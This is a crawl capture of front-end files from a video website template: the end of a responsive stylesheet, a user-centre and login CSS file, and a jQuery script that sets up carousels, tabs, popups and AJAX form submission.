  .con_juji_bg .con_c2_list li:last-child::before, .con_juji_bg .con_c2_list.desc-order li:first-child::before {
    left: 7px;
  }
  .con_juji_bg .con_c2_list li:last-child::after, .con_juji_bg .con_c2_list.desc-order li:first-child::after {
    left: 5px;
  }
  .more-content.float {
    position: static;
    margin-top: 0 !important;
  }
  .mac_msg_jump {
    width: 90%;
  }
  .msg_jump_tit {
    font-size: 20px;
    padding-top: 5px;
    padding-bottom: 5px;
  }
  .copyright-notice-box {
    margin-top: 40px;
  }
  .banner-close {
    right: 2px;
    top: 2px;
    width: 24px;
    height: 24px;
    line-height: 24px;
  }
  .user-index-banner {
    margin-bottom: 0;
  }
  .index-banner-wrapper {
    padding-left: 10px;
    padding-right: 10px;
  }
  .index-banner-wrapper .banner-close {
    right: 10px;
    top: 5px;
  }
  .index-banner-wrapper-2 {
    padding-bottom: 0;
  }
  .float-qrcode-wechat.show, .float-qrcode-app.show {
    display: block;
  }
  .index-float-box {
    width: 80%;
    margin-left: -40%;
  }
  .play-list-group-switch {
    margin-top: -10px;
  }
  .new-list {
    padding-left: 10px;
    padding-right: 10px;
  }
  .new-list-item {
    float: none;
    width: 99%;
  }
  .con_list_news li {
    text-indent: 10px;
  }
  .map_con {
    padding-top: 0;
  }
  .plot-wrapper {
    padding-left: 0;
    padding-right: 0;
  }
  .plot-list-item, .plot-list-item:nth-child(2n) {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.laodg.cc/template/a_0001-ad/css/user.css?v=20221110
body_size: 4780
content:
@charset "utf-8";
.mac_pop_msg_bg, .mac_pop_bg, .logout-bg {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 9991;
  background-color: rgba(0, 0, 0, .7);
}
.mac_pop_msg_bg {
  z-index: 9993;
}
.mac_pop_msg, .mac_pop, .logout-box, .del-all-confirm {
  position: fixed;
  left: 50%;
  margin-left: -150px;
  top: 30%;
  padding: 20px;
  background-color: #fff;
  width: 260px;
  text-align: center;
  line-height: 1.8;
  z-index: 9994;
  border-radius: 5px;
}
.mac_pop, .logout-box, .del-all-confirm {
  width: 320px;
  margin-left: -170px;
  z-index: 9992;
  top: 20%;
}
.mac_pop .pop_top h2 {
  display: none;
}
.mac_pop .pop_top .pop_close {
  display: inline-block;
  width: 20px;
  height: 20px;
  line-height: 20px;
  border: 1px solid #999;
  border-radius: 50%;
  color: #666;
  cursor: pointer;
  position: absolute;
  right: 10px;
}
.mac_pop .pop_top .pop_close:hover {
  border-color: #f60;
  color: #f60;
}
.logout-bg {
  z-index: 6666;
  display: none;
}
.logout-box, .del-all-confirm {
  z-index: 6667;
  border-radius: 0;
  padding: 0;
  margin-left: -150px;
  display: none;
}
.logout-bg.show, .logout-box.show, .del-all-confirm.show {
  display: block;
}
.logout-title {
  font-size: 16px;
  line-height: 3;
  font-weight: bold;
  color: #555;
}
.logout-content {
  text-align: left;
}
.logout-content p {
  padding-left: 22%;
  color: #777;
  line-height: 2.5;
}
.logout-content p i {
  width: 30px;
  font-size: 18px;
  color: #f60;
}
.logout-footer {
  line-height: 3;
  border-top: 1px solid #ddd;
  margin-top: 10px;
  text-align: center;
}
.logout-close {
  display: inline-block;
  width: 50%;
  color: #f60;
}
.logout-close:nth-child(2) {
  width: calc(50% - 1px);
  border-left: 1px solid #ddd;
  color: #333;
}
.logout-close:hover {
  text-decoration: none;
}
.login-title {
  margin-top: 50px;
  overflow: hidden;
  color: #666;
  padding-bottom: 20px;
}
.login-title h1 {
  float: left;
}
.login-title a {
  color: #008000;
  line-height: 40px;
}
.login-title h1 a {
  font-size: 14px;
  color: var(--theme-color);
}
.login-title a i {
  margin-right: 5px;
}
.login-wrapper {
  width: 100%;
  background: url("../images/user/header-bg.jpg") no-repeat;
  background-size:cover;
  overflow: hidden;
  height: 484px;
}
.login-wrapper .wrapper {
  padding-bottom: 20px;
  overflow: hidden;
}
.form-wrapper {
  width: 300px;
  float: right;
  padding: 10px;
  background-color: #fff;
  color: #666;
}
.form-tab-title {
  font-size: 16px;
  line-height: 1.8;
  border-bottom: 1px solid #eee;
  margin-bottom: 10px;
}
.report-form-wrapper .form-tab-title {
  text-align: left;
}
.mac_pop .form-wrapper {
  width: auto;
  float: none;
}
.form-tab-title-item {
  display: inline-block;
  margin-left: 15px;
}
.form-tab-title-item.active, .mac_pop_login .form-tab-title-item:nth-child(1), .mac_pop_reg .form-tab-title-item:nth-child(2) {
  border-bottom: 1px solid #f60;
  position: relative;
  margin-bottom: -1px;
  color: #f60;
}
.mac_pop_login #float-reg {
  display: none;
}
.mac_pop_reg #float-login {
  display: none;
}
.form-tab-title-item:hover {
  font-size: 16px;
  text-decoration: none;
}
.form-item {
  padding-top: 6px;
  padding-bottom: 6px;
  width: 100%;
  overflow: hidden;
}
.form-item * {
  display: inline-block;
}
.form-item .form-label, .form-item .form-input, .form-item .form-btn, .form-item .form-verify, .form-item .form-verify-refresh {
  height: 30px;
  line-height: 30px;
  float: left;
}
.form-item .form-label {
  width: 20%;
  text-align: right;
  margin-right: 2%;
  font-size: 12px;
}
.form-item .form-input {
  border: 1px solid #ddd;
  border-radius: 3px;
  outline: none;
  background-color: #f9f9f9;
  width: 74%;
  text-indent: 10px;
  font-size: 12px;
}
.form-item input.form-input:read-only {
  border-color: #fcfcfc;
  background-color: #fcfcfc;
  cursor: default;
}
.form-item .form-input-half {
  width: 35%;
  margin-right: 2%;
}
.form-item .form-verify {
  width: 30%;
  margin-right: 1%;
}
.form-item .form-verify-refresh {
  width: 6%;
  text-align: center;
  color: #f60;
  cursor: pointer;
}
.form-item .form-btn {
  border: none;
  background-color: #f60;
  border-radius: 3px;
  color: #fff;
  cursor: pointer;
  text-align: center;
}
.form-item .form-btn:hover {
  text-decoration: none;
  opacity: .8;
}
.form-item .form-btn:disabled {
  background-color: #eee;
  border-color: #eee;
  color: #666;
}
.form-item .form-btn:disabled:hover {
  opacity: 1;
  cursor: default;
}
.form-item .form-btn-verify, .form-item .form-btn-player-password {
  width: 37%;
  font-size: 12px;
}
.form-item .form-btn-popedom {
  padding-left: 10px;
  padding-right: 10px;
  margin-left: 5px;
  font-size: 12px;
  float: none;
}
.form-item .form-btn-block, .form-item .form-textarea {
  width: 93%;
  float: none;
  margin-left: auto;
  margin-right: auto;
  display: block;
  background-color: #1db69a;
  border: 1px solid #1db69a;
}
.form-item .form-textarea {
  border: 1px solid #ddd;
  border-radius: 3px;
  outline: none;
  background-color: #f9f9f9;
  padding: 10px;
  box-sizing: border-box;
}
.form-item .form-sub-link {
  font-size: 12px;
  float: right;
  margin-right: 4%;
}
.form-item .form-sub-link-big {
  color: #f60;
}
.form-item .form-text {
  display: block;
  text-align: center;
}
.form-other-wrapper {
  border-top: 1px solid #eee;
  text-align: center;
}
.form-other-title {
  display: inline-block;
  font-size: 12px;
  height: 20px;
  line-height: 20px;
  position: relative;
  top: -12px;
  padding: 0 8px;
  background-color: #fff;
}
.form-other-box {
  margin-top: -5px;
}
.form-other-btn {
  display: inline-block;
  font-size: 18px;
  width: 30px;
  height: 30px;
  line-height: 30px;
  border-radius: 15px;
  color: #fff;
}
.form-other-btn:hover {
  color: #fff;
}
.form-other-btn + .form-other-btn {
  margin-left: 15px;
}
.form-other-btn-qq {
  background-color: #9ae5ff;
}
.form-other-btn-wechat {
  background-color: #c0ea9f;
}
.user-head {
  width: 100%;
  background-color: var(--theme-color);
  overflow: hidden;
}
.user-head a {
  display: inline-block;
  height: 50px;
  padding-left: 10px;
  padding-right: 10px;
  line-height: 50px;
  color: #fff;
}
.user-head a i {
  font-size: 18px;
  vertical-align: text-bottom;
}
.user-head a:hover {
  color: #fff;
}
.user-head .user-head-back {
  float: left;
  padding-left: 10px;
  padding-right: 20px;
}
.user-head .user-head-back i {
  font-size: 24px;
}
.user-head .user-head-title {
  font-size: 20px;
}
.user-wrapper {
  overflow: hidden;
  margin-top: 50px;
}
.user-left {
  width: 220px;
  float: left;
  border-radius: 5px;
  background-color: #f9f9f9;
  color: #666;
}
.user-right {
  width: 910px;
  float: right;
  padding-right: 20px;
}
.user-avatar {
  text-align: center;
}
.user-avatar img {
  width: 80px;
  height: 80px;
  border-radius: 40px;
}
.user-avatar a {
  color: #666;
}
.user-avatar a:hover {
  color: #f60;
}
.user-left-info {
  padding: 20px;
  background: url(../images/user/user-info-bg.jpg) 0 0 no-repeat;
  background-size: 100% 100%;
}
.user-info-badge-box {
  text-align: center;
  border-top: 1px solid #ddd;
  margin-top: 10px;
}
.user-info-badge {
  line-height: 2.2;
  margin-top: 5px;
  display: block;
  border-radius: 15px;
}
.user-info-badge:hover {
  text-decoration: none;
  opacity: .8;
}
.points-badge, .group-badge, .end-time-badge {
  background-color: transparent;
  color: #333;
}
.group-badge {
  margin-bottom: 10px;
}
.end-time-badge {
  color: #999;
  font-size: 12px;
}
.exit-badge {
  color: #fff;
  background-color: var(--theme-color) !important;
  line-height: 2.2;
  border-radius: 15px;
}
.points-badge:hover, .group-badge:hover, .end-time-badge:hover {
  color: #333;
}
.points-badge:hover, .end-time-badge:hover {
  text-decoration: underline;
}
.exit-badge:hover {
  color: #fff;
}
.user-info-badge span {
  display: inline-block;
  line-height: 1;
  padding: 5px;
  border-radius: 10px;
  font-size: 12px;
  color: #f60;
  border: 1px solid #f60;
}
.user-nav {
  padding-top: 10px;
  padding-bottom: 10px;
  text-align: center;
}
.user-nav li {
  padding-top: 10px;
  padding-bottom: 10px;
}
.user-nav li a {
  display: block;
  color: #666;
  border-left: 2px solid transparent;
}
.user-nav li a i {
  font-size: 16px;
  width: 30px;
  text-align: left;
}
.user-nav li a:hover {
  text-decoration: none;
  color: #f60;
}
.user-nav li.active {}
.user-nav li.active a {
  color: #f60;
  border-left-color: #f60;
}
.user-right .form-tab-title-item {
  margin-left: 0;
  margin-right: 15px;
}
.user-security {
  padding-top: 20px;
  padding-bottom: 20px;
  overflow: hidden;
}
.user-security-item {
  display: block;
  width: 48%;
  float: left;
  padding-top: 10px;
  padding-bottom: 10px;
  height: 50px;
  background-color: #f8fce1;
  font-size: 12px;
  overflow: hidden;
  margin-bottom: 10px;
  color: #333;
}
.user-security-item:hover {
  color: #333;
  text-decoration: none;
}
.user-security-item:nth-child(2n) {
  float: right;
}
.user-security-icon {
  width: 20%;
  text-align: center;
  height: 50px;
  line-height: 70px;
  float: left;
  color: #93d836;
}
.user-security-icon i {
  font-size: 30px;
}
.user-security-info {
  float: left;
}
.user-security-info span {
  color: #83B83B;
}
.user-security-info span:hover {
  text-decoration: underline;
  cursor: pointer;
}
.user-security-item.warning {
  background-color: #F4E6CC;
}
.user-security-item.warning .user-security-icon {
  color: #f60;
}
.user-security-item.warning .user-security-info span, .user-security-item.warning .user-security-info span:hover {
  color: #f60;
}
.user-info {
  overflow: hidden;
}
.user-info.user-info-avatar {
  margin-top: 20px;
}
.user-info-table {
  width: 48%;
  float: left;
  padding-top: 10px;
  padding-bottom: 10px;
}
.user-info-table.with-shadow {
  /*width:calc(48% - 10px);*/
  /*box-shadow: 0px 0px 15px rgba(0,0,0,.2);*/
  /*margin: 5px;*/
  width: calc(48% - 2px);
  border: 1px solid #f3f3f3;
}
.user-info-table .form-tab-title {
  width: 94%;
  margin-left: auto;
  margin-right: auto;
}
.user-info-qrcode {
  width: 48%;
  float: right;
  text-align: center;
}
.user-info-qrcode img {
  width: 250px;
}
.user-reward-box .form-item .form-label {
  width: 8%;
}
.user-reward-box .form-item .form-input-half {
  width: 47%;
}
.user-reward-box .form-item .form-btn-copy {
  width: 10%;
  font-size: 12px;
}
#user-nav-info {
  display: none;
}
.avatar-edit {
  text-align: center;
}
.avatar-edit .jQuery-imageUpload {
  width: 100%;
}
.avatar-edit img, .avatar-upload-btn {
  width: 80px;
  height: 80px;
  border-radius: 40px;
  border: none;
  outline: none;
  clear: right;
  cursor: pointer;
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.avatar-edit .form-label {
  width: 10px;
  height: 80px;
  line-height: 80px;
}
.avatar-edit .form-btn {
  padding-left: 10px;
  padding-right: 10px;
  margin-top: 10px;
  display: block;
  width: 150px;
  margin-left: auto;
  margin-right: auto;
  float: none;
  outline: none;
}
.popedom-box li {
  padding-top: 10px;
  padding-bottom: 10px;
  overflow: hidden;
}
.popedom-item {
  width: 16.66666%;
  float: left;
  color: #fff;
}
.popedom-item span {
  display: block;
  width: 80%;
  text-align: center;
  margin-bottom: 2px;
}
.popedom-type-name span {
  background-color: var(--theme-color);
  border: 2px solid var(--theme-color);
}
.popedom-item span.yes {
  background-color: #93d836;
  border: 2px solid #93d836;
}
.popedom-item span.no {
  background-color: #fc2954;
  border: 2px solid #fc2954;
}
.popedom-item span.yes .fa-close, .popedom-item span.no .fa-check {
  display: none;
}
.popedom-item span em,.popedom-item span a {
  font-style: normal;
  display: inline-block;
  height: 40px;
  line-height: 40px;
}
.popedom-item span a{
  display:block;
  color:#fff;
}
.popedom-icon {
  float: right;
  width: 30%;
  background-color: #fff;
  color: #93d836;
}
.popedom-item span.no .popedom-icon {
  color: #fc2954;
}
.user-notice {
  line-height: 24px;
}
.user-notice a, .user-notice i {
  color: #f60;
}
.user-notice i {
  font-size: 24px;
}
.user-notice .highlight {
  color: #f60;
  margin-left: 5px;
  margin-right: 5px;
}
.form-item .user-notice {
  width: 74%;
  display: inline-block;
}
.user-notice.width-shadow {
  box-shadow: 0 0 15px 0 #ccc;
  margin: 5px 5px 20px;
  border-radius: 5px;
  display: inline-block;
  padding: 10px;
}
.culum_list .c2_list.user-img-list li {
  width: 166px;
}
.user-btn-del {
  display: inline-block;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  width: 40px;
  height: 40px;
  background-color: #f60;
  color: #fff;
  text-align: center;
  line-height: 40px;
  overflow: hidden;
  border-radius: 0 0 50% 0;
}
.user-btn-del:hover {
  color: #fff;
  cursor: pointer;
  text-decoration: underline;
}
.user-btn-del input {
  display: none;
}
.reward-notice-wrapper {
  overflow: hidden;
}

.reward-notice {
  width: calc(100% - 30px);
}
.table-records-reward {
  margin-top: 20px;
}
.table-records {
  width: 100%;
}
.table-records th, .table-records td {
  line-height: 36px;
  text-align: center;
  vertical-align: middle;
}
.table-records th {
  background-color: #f6f6f6;
  color: #666;
}
.table-records tr:nth-child(odd) td {
  background-color: #f9f9f9;
}
.table-records td a {
  color: #f60;
}
.orders-col-1, .orders-col-3, .orders-col-4, .orders-col-5, .orders-col-7, .cards-col-1 {
  width: 10%;
}
.cards-col-3, .cards-col-4, .cash-col-1, .cash-col-2, .cash-col-3, .cash-col-4 {
  width: 15%;
}
.orders-col-6, .plog-col-1, .plog-col-2, .plog-col-3, .reward-col-1 {
  width: 20%;
}
.cards-col-5 {
  width: 25%;
}
.orders-col-2 {
  width: 30%;
}
.cards-col-2 {
  width: 35%;
}
.plog-col-4, .reward-col-2, .reward-col-3, .cash-col-5 {
  width: 40%;
}
.help-wrapper {
  padding-top: 0;
  overflow: hidden;
}
.help-divider {
  border-bottom: 1px solid #eee;
  width: 100%;
}
.help-body .small_nav {
  position: static;
  overflow: hidden;
  min-width: 1200px;
}
.help-body .user-left {
  background-color: #fff;
}
.help-body .user-nav li {
  padding-top: 0;
  padding-bottom: 0;
}
.help-body .user-nav li.active {
  background-color: #f9f9f9;
}
.help-body .user-nav li a {
  padding-top: 10px;
  padding-bottom: 10px;
  text-align: left;
  padding-left: 20%;
}
.help-right {
  float: left;
  width: 980px;
  border-left: 1px solid #eee;
}
.help-right, .help-right * {
  box-sizing: border-box;
}
.help-right .form-tab-title, .help-right .form-tab-title-item:hover {
  font-size: 24px;
}
.help-content {
  padding-top: 10px;
}
.help-block {
  padding-left: 50px;
  position: relative;
  padding-bottom: 20px;
}
.help-block::before {
  content: '';
  display: block;
  position: absolute;
  left: 25px;
  top: 0;
  z-index: 0;
  width: 1px;
  height: 100%;
  background-color: #e6e6e6;
}
.help-block:last-child::before {
  display: none;
}
.help-block-dot {
  content: '';
  display: block;
  position: absolute;
  left: 17px;
  top: 0;
  z-index: 1;
  width: 16px;
  height: 16px;
  line-height: 20px;
  background-color: #fff;
  border: 1px solid var(--theme-color);
  border-radius: 50%;
  text-align: center;
  cursor: pointer;
}
.help-block-dot:hover {
  border-color: #f60;
}
.help-block-title {
  position: relative;
  top: -5px;
}
.help-block-text {
  margin-bottom: 10px;
  margin-top: 10px;
  padding: 15px;
  line-height: 1.6;
  border-left: 5px solid #FFCF77;
  border-radius: 0 2px 2px 0;
  background-color: #f6f6f6;
}
.help-block-text a {
  text-decoration: underline;
  color: #f60;
}
.help-block-text img {
  max-width: 100%;
  margin-top: 10px;
}
.help-open {
  position: fixed;
  z-index: 2;
  bottom: 15px;
  left: 15px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  border-radius: 2px;
  text-align: center;
  background-color: rgba(0, 0, 0, .7);
  color: #fff;
  font-size: 24px;
  cursor: pointer;
}
@media (min-width: 768px) {
  .help-body .user-left {
    padding-top: 20px;
  }
  .help-right {
    padding-top: 20px;
  }
  .help-body .user-nav.fixed {
    width: 220px;
    position: fixed;
    top: 0;
  }
}
@media (max-width: 767px) {
  .mac_pop_msg {
    width: 90%;
    margin-left: -45%;
  }
  .mac_pop {
    width: 96%;
    margin-left: -48%;
    top: 10%;
  }
  .mac_pop .pop_top .pop_close {
    width: 22px;
    height: 22px;
  }
  .login-title {
    margin-top: 0;
    border-bottom: 2px solid #eee;
  }
  .login-title h1 {
    text-align: center;
    float: none;
  }
  .login-wrapper {
    background: none;
    height: auto;
  }
  .login-wrapper .wrapper {
    padding-top: 0;
  }
  .form-wrapper {
    width: 100%;
    float: none;
  }
  .form-item .form-input {
    text-indent: 5px;
  }
  .form-item .form-btn-block, .form-item .form-textarea {
    width: 92%;
  }
  .body-bg-user .wrapper {
    width: 100%;
    padding-bottom: 0;
  }
  .user-wrapper {
    padding-top: 0;
    margin-top: 0;
  }
  .user-nav li {
    padding-left: 5px;
  }
  .user-nav-bg {
    display: none;
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 2;
    background-color: rgba(0, 0, 0, .5);
    cursor: pointer;
  }
  .user-left {
    width: 60%;
    float: none;
    position: fixed;
    top: 0;
    left: -60%;
    z-index: 3;
    border-radius: 0;
    height: 100%;
    max-height: 100%;
    overflow-y: auto;
    transition: all .2s;
  }
  .user-nav-bg.show {
    display: block;
  }
  .user-left.show {
    left: 0;
  }
  .user-left-info {
    overflow: hidden;
  }
  .user-right {
    width: 100%;
    padding: 10px;
  }
  .user-security {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .user-security-item {
    width: 100%;
    height: auto;
    float: none;
  }
  .user-security-item:nth-child(2n) {
    float: none;
  }
  .user-info-table {
    width: 100%;
  }
  .user-info-table.with-shadow {
    width: 100%;
  }
  .user-index-wrapper .user-left {
    position: static;
  }
  .user-index-wrapper .user-avatar {
    width: 40%;
    float: left;
  }
  .user-index-wrapper .user-info-badge-box {
    width: 50%;
    float: right;
    border: none;
    margin-top: 0;
  }
  .user-index-wrapper .user-info-badge {
    margin-top: 0;
    margin-bottom: 5px;
    background-color: #fe1729;
    color: #fff;
  }
  .user-index-wrapper .user-info-badge span {
    display: none;
  }
  .user-index-wrapper #user-nav-index {
    display: none;
  }
  .user-index-wrapper #user-nav-info {
    display: block;
  }
  .user-index-wrapper .user-left {
    width: 100%;
    background-color: transparent;
  }
  .user-index-wrapper .user-nav {
    padding-top: 0;
    overflow: hidden;
    padding-left: 0;
  }
  .user-index-wrapper .user-nav li {
    width: 33.33333%;
    height: auto;
    padding-top: 8%;
    padding-bottom: 8%;
    position: relative;
    float: left;
    border: 1px solid #eee;
    border-top: none;
    border-left: none;
  }
  .user-index-wrapper .user-nav li:nth-child(3n+1) {
    border-right: none;
  }
  .user-index-wrapper .user-nav li a {
    height: 100%;
    width: 100%;
    border: none;
  }
  .user-index-wrapper .user-nav li a i {
    display: block;
    text-align: center;
    width: 100%;
    font-size: 24px;
    margin-bottom: 10px;
    color: #93d836;
  }
  .popedom-item {
    width: 33.33333%;
    padding-right: 10px;
  }
  .popedom-item span {
    width: 100%;
  }
  .culum_list .c2_list.user-img-list li {
    width: 50%;
  }
  .user-btn-del {
    left: 5px;
  }
  .orders-col-1, .orders-col-7, .cards-col-4, .cards-col-5 {
    width: 15%;
  }
  .orders-col-4, .orders-col-5, .cash-col-3 {
    width: 20%;
  }
  .cards-col-3, .cards-col-4, .cash-col-2 {
    width: 25%;
  }
  .orders-col-6 {
    width: 30%;
  }
  .cards-col-2 {
    width: 50%;
  }
  .orders-col-2, .orders-col-3, .cards-col-1, .cards-col-5, .cash-col-1 {
    display: none;
  }
  .user-reward-box .form-item .form-label {
    width: 24%;
    text-align: left;
  }
  .user-reward-box .form-item .form-input-half {
    width: 48%;
  }
  .user-reward-box .form-item .form-btn-copy {
    width: 24%;
  }
  .reward-notice {
    width: calc(100% - 10px)
  }
  .help-body .small_nav {
    min-width: auto;
  }
  .help-right {
    float: none;
    width: 100%;
  }
  .help-right .form-tab-title-item {
    margin-left: 10px;
  }
  .help-block {
    padding-left: 24px;
    padding-right: 10px;
  }
  .help-block::before {
    left: 10px;
  }
  .help-block-dot {
    left: 2px;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.laodg.cc/template/a_0001-ad/js/ewave-common.js?v=20221110
body_size: 5543
content:
$(function () {
  var navSwiper = new Swiper('.nav-slide', {
    freeMode: true,
    slidesPerView: 'auto',
    roundLengths: true,
    //width:'auto',
    on: {
      init: function () {
        if(this.$wrapperEl.find('.dh_active').length>0){
           this.slideTo(this.$wrapperEl.find('.dh_active').index() - 2);
           }
        
      },
      resize: function () {
        if(this.$wrapperEl.find('.dh_active').length>0){
        this.slideTo(this.$wrapperEl.find('.dh_active').index() - 2);
        }
      },
    },
  });
  var mySwiper = new Swiper('.swiper-container', {
    autoplay: {
      delay: 3000,
      stopOnLastSlide: false,
      disableOnInteraction: false,
    },
    autoHeight: false,
    loop: true,
    pagination: {
      el: '.index-slide-tab',
      bulletElement: 'li',
      bulletClass: 'my-bullet',
      bulletActiveClass: 'on',
      clickable: true,
    },
    observer: true,
    roundLengths: true,
  });
  var mySwiper = new Swiper('#slideContainer', {
    autoplay: {
      delay: 3000,
      stopOnLastSlide: false,
      disableOnInteraction: false,
    },
    autoHeight: false,
    loop: true,
    pagination: {
      el: '.index-slide-tab',
      bulletElement: 'li',
      bulletClass: 'my-bullet',
      bulletActiveClass: 'on',
      clickable: true,
    },
    observer: true,
    roundLengths: true,
    lazy: {
      loadPrevNext: true,
    },
  });
  var myFilter = new Swiper('.filter-wrap', {
    freeMode: true,
    slidesPerView: 'auto',
    roundLengths: true,
    on: {
      init: function () {
        if(this.$wrapperEl.find('.active_style2').length>0){
        this.slideTo(this.$wrapperEl.find('.active_style2').index() - 2);
        }
      },
      resize: function () {
        if(this.$wrapperEl.find('.active_style2').length>0){
        this.slideTo(this.$wrapperEl.find('.active_style2').index() - 2);
        }
      },
    },
  });
  var myPlaylist = new Swiper('.playlist-tab', {
    freeMode: true,
    slidesPerView: 'auto',
    roundLengths: true,
    grabCursor: true,
    autoHeight: true,
    on: {
      init: function () {
        if(this.$wrapperEl.find('.current').length>0){
        this.slideTo(this.$wrapperEl.find('.current').parent().index() - 2);
        }
      },
      resize: function () {
        if(this.$wrapperEl.find('.current').length>0){
        this.slideTo(this.$wrapperEl.find('.current').parent().index() - 2);
        }
      },
    },
  });
  var myPlayerlist = new Array();
  $(".player-list-group-switch").each(function () {
    myPlayerlist.push(new Swiper($(this), {
      freeMode: true,
      slidesPerView: 'auto',
      roundLengths: true,
      autoHeight: true,
      grabCursor: true,
      width: 281,
      roundLengths: true,
      on: {
        init: function () {
          if(this.$wrapperEl.find('.current').length>0){
          this.slideTo(this.$wrapperEl.find('.current').index() - 2);
          }
        },
        resize: function () {
          if(this.$wrapperEl.find('.current').length>0){
          this.slideTo(this.$wrapperEl.find('.current').index() - 2);
          }
        },
      },
    }));
  });
  var myDetailPlaylist = new Array();
  $(".play-list-group-switch").each(function () {
    myDetailPlaylist.push(new Swiper($(this), {
      freeMode: true,
      slidesPerView: 'auto',
      roundLengths: true,
      autoHeight: true,
      grabCursor: true,
      roundLengths: true,
      width: 837,
      breakpoints: {
        768: {
          width: window.innerWidth,
        },
      },
      on: {
        init: function () {
          if(this.$wrapperEl.find('.current').length>0){
          this.slideTo(this.$wrapperEl.find('.current').index() - 2);
          }
        },
        resize: function () {
          if(this.$wrapperEl.find('.current').length>0){
          this.slideTo(this.$wrapperEl.find('.current').index() - 2);
          }
        },
      },
    }));
  });
  var actorSwiper = new Swiper('.actor-swiper', {
    freeMode: true,
    slidesPerView: 'auto',
    roundLengths: true,
    centeredSlides: true,
    centeredSlidesBounds: true,
    lazy: {
      loadPrevNext: true,
      loadPrevNextAmount: 5,
    },
    autoplay: true,
    navigation: {
      nextEl: '.swiper-button-next',
      prevEl: '.swiper-button-prev',
    },
  });
  $(".nav-switch").click(function () {
    $(this).toggleClass("dh_active");
    $(".all-type-content").slideToggle("fast");
  });
  $(".small-head-switch").click(function () {
    var $that = $(this);
    if (!$that.hasClass("active")) {
      $(".small-head-close").show();
    } else {
      $(".small-head-close").hide();
    }
    $that.toggleClass("active").siblings().removeClass("active");
    $(".small_nav ." + $that.attr('switch')).slideToggle("fast", function () {
      $(this).find(".search_text").focus();
    }).siblings(".small-head-switch-content").hide();
  });
  $(".small-head-close,.small-head-close-switch").click(function () {
    $(".small-head-close").hide();
    $(".small-head-switch").removeClass("active");
    $(".small-head-switch-content").hide();
  });
  $(".tab-switch").on('click', function () {
    $(this).find("a").addClass("current");
    $(this).siblings().find("a").removeClass("current");
    $("#" + $(this).attr("switch")).fadeIn('fast').siblings(".tab-content").hide();
    $("#" + $(this).attr("switch")).find(".lazy").lazyload();
    for (var i in myDetailPlaylist) {
      myDetailPlaylist[i].update();
      myDetailPlaylist[i].slideTo(myDetailPlaylist[i].$wrapperEl.find('.current').index() - 2);
    }
  });
  $(".playlist-order").click(function () {
    $(this).hide().siblings(".playlist-order").show();
    $(this).parents(".playlist-notice").siblings(".con_c2_list").toggleClass("desc-order").html($(this).parents(".playlist-notice").siblings(".con_c2_list").children("li").get().reverse());
  });
  $(".group-switch-item").click(function () {
    if (!$(this).hasClass("current")) {
      $(this).addClass("current").siblings().removeClass("current");
      $("#" + $(this).attr("switch")).show().siblings(".group-content").hide();
    }
  });
  $("#showmore").click(function () {
    $(".more-content .con_c4").css({
      "marginTop": -$(".more-content").height() / 2
    }).addClass("float");
    $(".more-content").addClass("float");
  });
  $(".close-float").click(function () {
    $(".more-content .con_c4").css({
      "marginTop": 0
    })
    $(".more-content").removeClass("float");
  });
  $('body').on('click', '.more-content.float', function (e) {
    if (!$(".more-content .con_c4").is(e.target) && $(".more-content .con_c4").has(e.target).length === 0) {
      $(".more-content .con_c4").css({
        "marginTop": 0
      })
      $(".more-content").removeClass("float");
    }
  });
  $(".banner-close").click(function () {
    $(this).parents(".banner-wrapper").slideUp("fast");
  });
  $(".float-bottom-wrapper .banner-close").click(function () {
    $("body").css({
      paddingBottom: 0
    }).find(".small_foot.bottom").css({
      bottom: 0
    });
  });
  $(".random-change").click(function () {
    if ($(".random-content.active").next("div").length) {
      $(".random-content.active").next("div").addClass("active").siblings("div").removeClass("active");
    } else {
      //$(".random-content").first("div").addClass("active").siblings("div").removeClass("active");
      location.reload();
    }
    $("html,body").animate({
      scrollTop: 0
    }, 300);
  });
  $(".v_right .v_icon6_out").click(function () {
    $("html,body").animate({
      scrollTop: 0
    }, 300);
  });
  $('.user-btn-del').hover(function () {
    $(this).find("input").prop("checked", true);
  }, function () {

  });
  $(".switchable-item").click(function () {
    $(this).addClass("active").siblings().removeClass("active");
    $("#" + $(this).attr("switch")).show().siblings(".switch-content").hide();
  });
  $('body').on('click', '.form-btn-submit', function (e) {
    var myForm = $(this).parents('form').eq(0);
    var emptyInput = 0;
    myForm.find("input").each(function () {
      if ($(this).prop("required") && $(this).val() == '') {
        emptyInput++;
        $(this).focus();
        if (myForm.hasClass("form-with-tip")) {
          myForm.find(".tip-banner").text('请填写' + $(this).prev("label").text()).parent().slideDown();
        } else {
          MAC.Pop.Msg(300, 50, '请填写' + $(this).prev("label").text(), 2000);
        }
        return false;
      }
    });
    if (emptyInput > 0) return false;
    $.ajax({
      url: myForm.attr("action"),
      type: "post",
      dataType: "json",
      data: myForm.serialize(),
      success: function (r) {
        if (myForm.hasClass("form-with-tip")) {
          myForm.find(".tip-banner").text(r.msg.replace(/积分/, "积分")).parent().slideDown();
        } else {
          MAC.Pop.Msg(300, 50, r.msg.replace(/积分/, "积分"), 2000);
        }
        if (r.code == 1) {
          if (myForm.attr("goUrl") == 'refresh' || myForm.attr("goUrl") == '') {
            location.reload();
          } else if (myForm.attr("goUrl") == 'refresh-wait') {
            setTimeout(function () {
              location.reload();
            }, 1500);
          } else if (myForm.attr("goUrl") == 'stop') {

          } else if (myForm.attr("goUrl") == 'switchToLogin') {
            $(".float-login-switch").click();
          } else if (myForm.attr("goUrl") == 'switchToReg') {
            $(".float-reg-switch").click();
          } else if (myForm.attr("goUrl").indexOf('?order_code=') > -1) {
            location.href = myForm.attr("goUrl") + r.data.order_code;
          } else {
            location.href = myForm.attr("goUrl");
          }
        } else {
          myForm.find(".mac_verify_img").attr('src', maccms.path + '/index.php/verify/index.html?r=' + Math.random());
        }
      },
      error: function (r) {
        if (myForm.hasClass("form-with-tip")) {
          myForm.find(".tip-banner").text('提交失败，请稍后重试').parent().slideDown();
        } else {
          MAC.Pop.Msg(300, 50, '提交失败，请稍后重试', 2000);
        }
      }
    });
    emptyInput = 0;
  });
